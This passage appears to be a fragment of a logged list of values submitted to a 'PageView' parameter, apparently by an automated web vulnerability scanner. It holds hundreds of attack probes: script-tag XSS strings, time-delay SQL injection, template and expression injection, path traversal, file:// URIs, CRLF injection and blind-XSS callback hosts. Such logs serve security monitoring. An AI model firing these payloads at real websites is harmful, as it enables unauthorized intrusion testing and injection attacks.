>CQ08(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9028)\u003C\/ScRiPt>","hitqornlqyqja.bxss.me","PageViewZeErkVzs'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*qlhann||'","PageView\"||sleep(27*1000)*pmgrwi||\"","PageView\"&&sleep(27*1000)*sbwvjl&&\"","PageView'&&sleep(27*1000)*bslthw&&'","expr 9000157108 - 980066","PageView&n951861=v967458","MnJKbU4yeDg=","${10000399+9999681}","\"+response.write(9103571*9995612)+\"","WZscNaTD: kWT7Erqw","'+response.write(9103571*9995612)+'","FCvMKSuA","response.write(9103571*9995612)","PageView\"||sleep(27*1000)*prnitj||\"","PageView'||sleep(27*1000)*jkmpwl||'","PageView\"&&sleep(27*1000)*gvglpk&&\"","PageView9808172","PageView'&&sleep(27*1000)*hgfwci&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9455)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >3oIc(9345)\u003C\/ScRiPt>","expr 9000188718 - 959665","hitwxxtpvpjob.bxss.me","PageView&n938176=v990027","${10000320+9999550}","UHBqNHRuU0w=","md6BCNMd: z3oYZHHX","DylVllqE","\"+response.write(9539474*9921136)+\"","'+response.write(9539474*9921136)+'","response.write(9539474*9921136)","\u0040\u004042VaJ","PageView9IjmwaHq'; waitfor delay '0:0:15' --","\u0040\u00401yyEf","PageViewVsbQV2q6'; waitfor delay '0:0:15' --","\u0040\u0040HsGD4","PageViewV6gNYlOO'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*npplnm||\"","PageView'||sleep(27*1000)*zojxgs||'","PageView\"&&sleep(27*1000)*gqucpt&&\"","PageView9383431","PageView'&&sleep(27*1000)*iofyql&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fy1a(9513)\u003C\/ScRiPt>","klteyj","expr 9000294672 - 952769","hitkjehslxdfh.bxss.me","PageView&n983297=v951185","WmhqQnhibkQ=","${10000334+9999922}","8fdhlSja: MFkm5ifi","T80P79vN","'+response.write(9766866*9235093)+'","PageView\"||sleep(27*1000)*ktvutj||\"","\"+response.write(9766866*9235093)+\"","PageView'||sleep(27*1000)*izznjp||'","response.write(9766866*9235093)","PageView\"&&sleep(27*1000)*eggxyi&&\"","PageView'&&sleep(27*1000)*fbinfz&&'","xebmwn^","PageView9101161","'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sptC(9180)\u003C\/ScRiPt>","expr 9000748613 - 935739","'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9464)\u003C\/ScRiPt>","hitqadcutocrc.bxss.me","PageView&n932494=v977275","VWN2M2V3S1k=","${10000456+9999174}","dRKoylc3: DNEW0o5z","\"+response.write(9399440*9997884)+\"","m8lbIVBx","response.write(9399440*9997884)","'+response.write(9399440*9997884)+'","PageView9831005","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D7DX(9156)\u003C\/ScRiPt>","hitbisqwsogbc.bxss.me","expr 9000383479 - 970310","PageView\"||sleep(27*1000)*tnlthp||\"","PageView'||sleep(27*1000)*dzqdfa||'","PageView\"&&sleep(27*1000)*rfzlyj&&\"","PageView'&&sleep(27*1000)*hahpxu&&'","jsaieh^","\"+response.write(9319825*9915188)+\"","'+response.write(9319825*9915188)+'","PageView&n912849=v940002","response.write(9319825*9915188)","\u0040\u0040LsJ0N","F5Vckomd: zJahMv0w","UmdLREhpUmM=","${9999157+10000163}","goZM4YD7","PageViewwxIA56QI'; waitfor delay '0:0:15' --","\u0040\u0040O3D3v","\u0040\u0040aRdFB","PageView9qwDY8nS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rcvliu||\"","PageView'||sleep(27*1000)*toznbd||'","expr 9000459461 - 929901","PageView\"&&sleep(27*1000)*uuqoyn&&\"","PageView'&&sleep(27*1000)*iehvco&&'","rluavd^","PageView9780883","'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9130)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jq4R(9718)\u003C\/ScRiPt>","hitwttmcjumfn.bxss.me","\"+response.write(9691089*9717855)+\"","'+response.write(9691089*9717855)+'","PageView&n969327=v925559","response.write(9691089*9717855)","\u0040\u0040SkzF3","PageViewRMOn5OT2'; waitfor delay '0:0:15' --","uage4b6D: LlwWfQMu","KisxdIjO","Z1NqS0FiVlE=","${9999561+9999871}","PageView4ALdhB5F'; waitfor delay '0:0:15' --","a43e3a8d14","\u0040\u0040yTIba","PageView9188976","'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9637)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nKj2(9878)\u003C\/ScRiPt>","PageViewH4QhQt1b'; waitfor delay '0:0:15' --","PageView9767192","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gp41(9006)\u003C\/ScRiPt>","PageView9453245","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9031)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xe5z(9462)\u003C\/ScRiPt>","PageView9864749","'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9356)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NoZr(9461)\u003C\/ScRiPt>","1eIfb85CO","PageView9721658","'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I277(9934)\u003C\/ScRiPt>","1AcuStartnuviq'\"AcuEnd","hitazocmhozns.bxss.me","AcuStart.vqxcn.AcuEnd","PageView\"||sleep(27*1000)*lllgxv||\"","PageView'||sleep(27*1000)*qqevif||'","PageView\"&&sleep(27*1000)*khjbzz&&\"","PageView'&&sleep(27*1000)*ejeobc&&'","nglwmp","ACUSTARTolwxyh","1414322\/..\/..\/xxx\\..\\..\\622934","AcuStartlrrfzAcuEnd","PageView&n937751=v906656","${9999980+9999605}","AcuStartqndjo${}AcuEnd","ZlVUZVBhU2s=","file:\/\/\/950579\/474573","1950579\/..\/..\/xxx\\..\\..\\474573","095573'\"^|;\u003C>024332","afuwasbjxd\u00250d\u00250aACUSTART:ACUEND","kDcTa8N0: wEcbDI4d","DneA8r8S","\u0040\u0040lDil1","\"+response.write(9273344*9597891)+\"","1AcuStart571828 275690AcuEnd","'+response.write(9273344*9597891)+'","-1 or AcuStart741333=273032AcuEnd","response.write(9273344*9597891)","1AcuStart286216'\"497090AcuEnd","PageViewqUIOCQyH'; waitfor delay '0:0:15' --","-1 or AcuStart253215=746103AcuEnd","1AcuStart514092 271714AcuEnd","1AcuStart590956'\"985944AcuEnd","PageView9915972","'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VBcE(9825)\u003C\/ScRiPt>","1AcuStartrvrdb'\"AcuEnd","hitfjjvrggfno.bxss.me","AcuStart.engbp.AcuEnd","PageView\"||sleep(27*1000)*cfuwyz||\"","PageView'||sleep(27*1000)*fkclqt||'","PageView\"&&sleep(27*1000)*zawgap&&\"","PageView'&&sleep(27*1000)*oiussw&&'","file:\/\/\/062108\/394358","ACUSTARTinuiau","1062108\/..\/..\/xxx\\..\\..\\394358","837498'\"^|;\u003C>670026","1936132\/..\/..\/xxx\\..\\..\\400089","AcuStarttjqdwAcuEnd","PageView&n980546=v948796","${10000230+10000073}","U3lxenB4cFI=","AcuStartpsmjp${}AcuEnd","yybnrpnsoj\u00250d\u00250aACUSTART:ACUEND","Zb6z67vU: A0zvYPcK","S1zYzRk8","\"+response.write(9480658*9937581)+\"","'+response.write(9480658*9937581)+'","response.write(9480658*9937581)","\u0040\u0040LyjcT","1AcuStart632716 001486AcuEnd","-1 or AcuStart496982=859669AcuEnd","1AcuStart388861'\"241497AcuEnd","PageViewGnoBtLiQ'; waitfor delay '0:0:15' --","1AcuStart908396 705613AcuEnd","-1 or AcuStart248051=347410AcuEnd","1AcuStart382524'\"013485AcuEnd","PageView9100906","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9086)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >6anj(9359)\u003C\/ScRiPt>","1AcuStartwxibv'\"AcuEnd","hitdwntdrcefa.bxss.me","AcuStart.rlovb.AcuEnd","PageView\"||sleep(27*1000)*kadcxo||\"","PageView'||sleep(27*1000)*yabddo||'","PageView\"&&sleep(27*1000)*miyszs&&\"","PageView'&&sleep(27*1000)*qsmldc&&'","ACUSTARTqiyojk","\u0040\u0040XnMeH","1AcuStart620741 529203AcuEnd","-1 or AcuStart573804=136070AcuEnd","1448282\/..\/..\/xxx\\..\\..\\079346","1AcuStart294641'\"638746AcuEnd","file:\/\/\/802503\/975292","1802503\/..\/..\/xxx\\..\\..\\975292","PageViewPJmXYFxZ'; waitfor delay '0:0:15' --","AcuStartenwuzAcuEnd","PageView&n997830=v992578","djllSE1wWkM=","171935'\"^|;\u003C>616452","${9999881+9999151}","AcuStartzopsc${}AcuEnd","1AcuStart330780 723359AcuEnd","-1 or AcuStart926835=748861AcuEnd","1AcuStart893892'\"962177AcuEnd","udnzozyuot\u00250d\u00250aACUSTART:ACUEND","dSahJaDn: IM4U5El1","OqfQEVoL","\"+response.write(9265606*9662596)+\"","'+response.write(9265606*9662596)+'","response.write(9265606*9662596)","PageView9962220","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9665)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8S7(9820)\u003C\/ScRiPt>","1AcuStarttbdkd'\"AcuEnd","hitjwkzfilyrl.bxss.me","AcuStart.wnzkl.AcuEnd","PageView\"||sleep(27*1000)*udphzz||\"","PageView'||sleep(27*1000)*dqowfm||'","PageView\"&&sleep(27*1000)*dqkeun&&\"","PageView'&&sleep(27*1000)*benwoq&&'","fqxmui","ACUSTARTmseoka","\u0040\u00407l2at","1AcuStart242209 012621AcuEnd","-1 or AcuStart928465=598074AcuEnd","1AcuStart616230'\"675915AcuEnd","1328554\/..\/..\/xxx\\..\\..\\554806","PageViewFhjSnMPF'; waitfor delay '0:0:15' --","AcuStartfpxzvAcuEnd","PageView&n953754=v967766","file:\/\/\/916422\/522957","1916422\/..\/..\/xxx\\..\\..\\522957","1AcuStart042147 038517AcuEnd","ZDl4RWlFMlk=","-1 or AcuStart187936=451502AcuEnd","1AcuStart872219'\"869788AcuEnd","892978'\"^|;\u003C>199280","${10000224+10000152}","AcuStartaourd${}AcuEnd","eaakuzxrho\u00250d\u00250aACUSTART:ACUEND","vyoKfJqO: iqcMGqiY","zM48Og6O","\"+response.write(9048877*9793901)+\"","'+response.write(9048877*9793901)+'","response.write(9048877*9793901)","PageView9736346","'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9456)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eefV(9715)\u003C\/ScRiPt>","1AcuStartxpmis'\"AcuEnd","hitesmbnqzppm.bxss.me","\u0040\u0040YsuOA","-1 or AcuStart383219=384277AcuEnd","1AcuStart103433 319729AcuEnd","1AcuStart270730'\"220562AcuEnd","AcuStart.mqcai.AcuEnd","PageView2AaqvD5I'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*wbgxsq||\"","PageView'||sleep(27*1000)*ledxiy||'","PageView\"&&sleep(27*1000)*yyhqct&&\"","PageView'&&sleep(27*1000)*qycxdq&&'","kpxcmq^","1AcuStart064404 650121AcuEnd","-1 or AcuStart989240=903934AcuEnd","ACUSTARTfxnivd","1AcuStart787566'\"223073AcuEnd","1558538\/..\/..\/xxx\\..\\..\\280494","AcuStartpcxgzAcuEnd","026369'\"^|;\u003C>197001","file:\/\/\/119132\/797583","PageView&n969219=v930771","1119132\/..\/..\/xxx\\..\\..\\797583","R1Fta3o3SmE=","${9999697+9999791}","AcuStartzkxhc${}AcuEnd","anmhirauwv\u00250d\u00250aACUSTART:ACUEND","5N7vztkh: ztQl4UJJ","qTrF7SgM","\"+response.write(9188396*9938741)+\"","'+response.write(9188396*9938741)+'","response.write(9188396*9938741)","PageView9152673","1AcuStarteeguw'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9166)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PeEh(9791)\u003C\/ScRiPt>","\u0040\u0040VuoBF","1AcuStart551538 366298AcuEnd","-1 or AcuStart206257=820820AcuEnd","1AcuStart213589'\"555145AcuEnd","hithrgaetjnbm.bxss.me","PageViewS43pCOGA'; waitfor delay '0:0:15' --","AcuStart.ftlpt.AcuEnd","1AcuStart895799 388064AcuEnd","-1 or AcuStart755308=996479AcuEnd","1AcuStart972986'\"384794AcuEnd","PageView\"||sleep(27*1000)*hsaowz||\"","PageView'||sleep(27*1000)*dplkyt||'","PageView\"&&sleep(27*1000)*zfzpid&&\"","PageView'&&sleep(27*1000)*utmnpi&&'","vyvjlv","ACUSTARTkjllhk","file:\/\/\/676750\/732760","1676750\/..\/..\/xxx\\..\\..\\732760","1797709\/..\/..\/xxx\\..\\..\\096871","520859'\"^|;\u003C>688378","PageView&n949814=v997666","AcuStartovgjxAcuEnd","c2h4cVZ2ano=","${10000381+10000299}","AcuStartzskwt${}AcuEnd","CKnyIgdp: 4ed2HVri","iuadjjyffb\u00250d\u00250aACUSTART:ACUEND","rJfvM7u3","1AcuStartaxglv'\"AcuEnd","\"+response.write(9594488*9553979)+\"","'+response.write(9594488*9553979)+'","response.write(9594488*9553979)","PageView9514814","'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9061)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >B8R6(9019)\u003C\/ScRiPt>","hitiqhntpybvj.bxss.me","AcuStart.vubcd.AcuEnd","\u0040\u0040lMtI9","1AcuStart795315 109084AcuEnd","-1 or AcuStart282163=877234AcuEnd","1AcuStart148977'\"444648AcuEnd","PageViewY9ubHSfS'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pmsbnc||\"","PageView'||sleep(27*1000)*gldagv||'","PageView\"&&sleep(27*1000)*kyyupa&&\"","PageView'&&sleep(27*1000)*eirzrl&&'","idcgbm^","ACUSTARTlsnwjn","1AcuStart074326 769215AcuEnd","-1 or AcuStart167740=012446AcuEnd","1AcuStart137184'\"788175AcuEnd","1879342\/..\/..\/xxx\\..\\..\\618701","441417'\"^|;\u003C>071994","file:\/\/\/415567\/605016","1415567\/..\/..\/xxx\\..\\..\\605016","AcuStartgukmqAcuEnd","PageView&n948152=v900346","NXJDaG1HOXE=","${9999329+10000184}","AcuStartmkwse${}AcuEnd","qitsouokie\u00250d\u00250aACUSTART:ACUEND","NzNfDRV6: 7FcED5VX","4fcx71XL","\"+response.write(9677584*9213890)+\"","'+response.write(9677584*9213890)+'","response.write(9677584*9213890)","PageView9907398","'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9736)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNRj(9849)\u003C\/ScRiPt>","1AcuStartbjezw'\"AcuEnd","hitrnthjwaoso.bxss.me","AcuStart.ktndc.AcuEnd","PageView\"||sleep(27*1000)*aikdkq||\"","PageView'||sleep(27*1000)*kmxcee||'","PageView\"&&sleep(27*1000)*lsjrnq&&\"","PageView'&&sleep(27*1000)*mhpgat&&'","ACUSTARTnphnep","file:\/\/\/309210\/341736","1309210\/..\/..\/xxx\\..\\..\\341736","1297959\/..\/..\/xxx\\..\\..\\383571","623366'\"^|;\u003C>851448","${10000472+10000498}","AcuStartehkxxAcuEnd","PageView&n909545=v990984","AcuStartlumlh${}AcuEnd","dWlRTkVDT3A=","\u0040\u0040gihmc","1AcuStart468486 533187AcuEnd","-1 or AcuStart424804=301091AcuEnd","1AcuStart243224'\"766161AcuEnd","ghvezmepna\u00250d\u00250aACUSTART:ACUEND","xSjGhRy4: bAhcLBO9","oPYXfft2","PageViewo1qnTGGT'; waitfor delay '0:0:15' --","\"+response.write(9924482*9185279)+\"","'+response.write(9924482*9185279)+'","response.write(9924482*9185279)","1AcuStart215844 032324AcuEnd","-1 or AcuStart249887=913960AcuEnd","1AcuStart671401'\"218071AcuEnd","PageView9190911","'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9601)\u003C\/ScRiPt>","1AcuStarthfinz'\"AcuEnd","hitnuuvjbfyvy.bxss.me","AcuStart.glwxb.AcuEnd","PageView\"||sleep(27*1000)*pawnfx||\"","PageView'||sleep(27*1000)*fnnifv||'","PageView\"&&sleep(27*1000)*ngbgor&&\"","PageView'&&sleep(27*1000)*odspyf&&'","shovkl^","ACUSTARTtcjadx","1561458\/..\/..\/xxx\\..\\..\\496973","AcuStartoasovAcuEnd","file:\/\/\/435707\/180025","PageView&n985668=v907120","1435707\/..\/..\/xxx\\..\\..\\180025","${9999954+9999252}","enBHbnJTNmE=","AcuStartmldns${}AcuEnd","\u0040\u00400aKdl","1AcuStart802679 293045AcuEnd","-1 or AcuStart280947=072441AcuEnd","1AcuStart178217'\"832607AcuEnd","PageViewKNQgFaZO'; waitfor delay '0:0:15' --","531430'\"^|;\u003C>530721","1AcuStart561851 272842AcuEnd","-1 or AcuStart027928=827119AcuEnd","1AcuStart814236'\"145971AcuEnd","crvwinthgc\u00250d\u00250aACUSTART:ACUEND","U7AjajCa: bDA5mgLO","8x3ovyVJ","\"+response.write(9953061*9017593)+\"","'+response.write(9953061*9017593)+'","response.write(9953061*9017593)","PageView9349915","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9371)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9383)\u003C\/ScRiPt>","1AcuStartqyepu'\"AcuEnd","hitqjjngbaneq.bxss.me","AcuStart.tvhqc.AcuEnd","PageView\"||sleep(27*1000)*iecguv||\"","PageView'||sleep(27*1000)*rmmdka||'","PageView\"&&sleep(27*1000)*byieiw&&\"","PageView'&&sleep(27*1000)*bchzed&&'","ACUSTARTplgxhr","1956397\/..\/..\/xxx\\..\\..\\118298","AcuStartflrubAcuEnd","PageView&n995501=v960161","TWlTdUx3akY=","${10000238+9999517}","AcuStartqlucg${}AcuEnd","file:\/\/\/707800\/672519","1707800\/..\/..\/xxx\\..\\..\\672519","936291'\"^|;\u003C>622142","deruqmwjpz\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040cUs55","-1 or AcuStart383845=192604AcuEnd","1AcuStart386334 470677AcuEnd","1AcuStart526238'\"181712AcuEnd","TNog4HKo: SPqgdaJC","V4BD1WRS","PageView5TIQTfkG'; waitfor delay '0:0:15' --","1AcuStart105732 476269AcuEnd","-1 or AcuStart296314=094925AcuEnd","1AcuStart662953'\"521591AcuEnd","\"+response.write(9365498*9655898)+\"","'+response.write(9365498*9655898)+'","response.write(9365498*9655898)","1tg3zIzIO","\u0040\u0040Z6KVc","PageView2lT8pDIB'; waitfor delay '0:0:15' --","\u0040\u0040j6ff1","PageView72hXSXXf'; waitfor delay '0:0:15' --","\u0040\u0040UoFsM","PageViewjV1OfrGw'; waitfor delay '0:0:15' --","PageView9005627","'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9909)\u003C\/ScRiPt>","${9999238+9999081}","C62GZEe1: 6pdK8krb","E1evcoKQ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9777)\u003C\/ScRiPt>","PageView9458530","'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9760)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9242)\u003C\/ScRiPt>","${10000433+9999786}","91aMBkbS: XHA09pWz","6jXRm8G4","PageView9883196","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9302)\u003C\/ScRiPt>","${9999010+9999236}","xovteblc","R9fIArCf: VklCZMaY","\u0040\u0040dhl06","PageViewlksFz3xQ'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9062)\u003C\/ScRiPt>","PageView9982437","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9491)\u003C\/ScRiPt>","${9999882+10000423}","Q2fbGnz5: RxEkVdpI","XHPss99B","pOEqk5d8","PageView9629898","'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9631)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9869)\u003C\/ScRiPt>","\u0040\u0040z17E8","${9999888+9999435}","\u0040\u0040We7It","cp5Kp6ko: ecguhM4w","FtRR95F8","PageViewALbps5ri'; waitfor delay '0:0:15' --","PageView0zMmvxrO'; waitfor delay '0:0:15' --","PageView9630572","'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9669)\u003C\/ScRiPt>","E79SxSQ5: hhcFeG1f","Rk55zGh8","${9999493+10000435}","\u0040\u0040Gfi6T","PageViewbUNaSAfx'; waitfor delay '0:0:15' --","PageView9136844","'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9641)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9966)\u003C\/ScRiPt>","${9999911+9999840}","PageView9558676","'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9877)\u003C\/ScRiPt>","rwP3BlL2: TdPGXCgi","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9794)\u003C\/ScRiPt>","bThObAcD","cTktbTKt: z0IdC70R","${9999707+10000163}","XP3Nq75z","PageView9480122","'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9734)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9389)\u003C\/ScRiPt>","IBXIjmrn: YOeyNxnG","NyvP3AvG","${10000333+9999279}","PageView9647441","'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9654)\u003C\/ScRiPt>","${10000306+10000451}","xMkpyQe1: TjgR7jpq","P18d1A4J","PageView9874427","'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9012)\u003C\/ScRiPt>","${10000475+9999741}","mkN2bmHw: JMQLfmO1","Efe7BvxD","xXgYEpbs","PageView9570834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9575)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9615)\u003C\/ScRiPt>","PageView9483389","'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9609)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9649)\u003C\/ScRiPt>","PageView9879464","'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9384)\u003C\/ScRiPt>","PageView9402170","'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9400)\u003C\/ScRiPt>","PageView9307767","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9780)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9493)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9260)\u003C\/ScRiPt>","PageView9610753","'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9209)\u003C\/ScRiPt>","PageView9798699","'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9844)\u003C\/ScRiPt>","PageView9722793","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9125)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9870)\u003C\/ScRiPt>","1vkAN5PiO","PageViewa35d0f0618PageView","\u0040\u0040OdPUG","PageViewEoVqLVQB'; waitfor delay '0:0:15' --","PageView9180996","'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9701)\u003C\/ScRiPt>","\u0040\u00400CIZK","PageViewpllN7clN'; waitfor delay '0:0:15' --","\u0040\u0040H7TZt","PageViewHwcyedSK'; waitfor delay '0:0:15' --","PageView9592369","'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9555)\u003C\/ScRiPt>","PageView9835758","'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9102)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9175)\u003C\/ScRiPt>","\u0040\u0040FpVPv","PageViewrJAjxW7c'; waitfor delay '0:0:15' --","PageView9766901","'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9373)\u003C\/ScRiPt>","ae3babcfb8","\u0040\u0040QUHlj","PageView9757367","'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9401)\u003C\/ScRiPt>","PageViewsSHHEEgL'; waitfor delay '0:0:15' --","PageView9970327","'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9570)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9387)\u003C\/ScRiPt>","1CPpsnGzO","fdf2fa5206","PageView9614520","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9674)\u003C\/ScRiPt>","PageView9860177","'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9438)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9412)\u003C\/ScRiPt>","1biMSnorO","\u0040\u0040QPjK3","PageViewWWSWROgw'; waitfor delay '0:0:15' --","PageView9622485","'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9793)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9320)\u003C\/ScRiPt>","1200,6362e33febde0e1200,6362","bbe0c1750f","PageViewf5cd43aa8ePageView","a4cf99e90d","PageViewcfe1205182PageView","\u0040\u0040xk6Eu","PageViewaxw0Q00K'; waitfor delay '0:0:15' --","\u0040\u0040mxTkZ","PageView9809444","PageViewsCawd5FS'; waitfor delay '0:0:15' --","\u0040\u0040sybyo","PageViewg7yhGl33'; waitfor delay '0:0:15' --","\u0040\u0040QtBaF","PageView9468242","'\"()&\u0025\u003Czzz>\u003CScRiPt >oaNO(9066)\u003C\/ScRiPt>","PageView9719405","'\"()&\u0025\u003Czzz>\u003CScRiPt >QX4D(9026)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >c0sg(9153)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9109)\u003C\/ScRiPt>","PageView9515273","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9567)\u003C\/ScRiPt>","\u0040\u0040MNkvW","PageView9606738","PageView9006869","PageViewcd817684e9PageView","117.9d6a6d70953117.9","zh-hant-twb357224965zh-hant-tw","fe88e30a6b","PageViewa914d7631dPageView","e42c332788","blog.nexxwave.be\/af7c508f34blog.nexxwave.be\/","49239f8791075b949239","PageViewc1fae5a1e7PageView","open-bridge\/eventsdf89facf0copen-bridge\/events","c65d579775","PageViewL1tC4nzQ'; waitfor delay '0:0:15' --","PageVieweLGYgo3D'; waitfor delay '0:0:15' --","PageView9187751","'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9402)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9728)\u003C\/ScRiPt>","PageView9878928","'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9528)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9367)\u003C\/ScRiPt>","PageView9623234","'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9301)\u003C\/ScRiPt>","e43ad0bf52","PageViewfb107023e0PageView","PageViewa63f25a577PageView","f39e22f547","\u0040\u0040tzOQX","PageViewOBPKWSxE'; 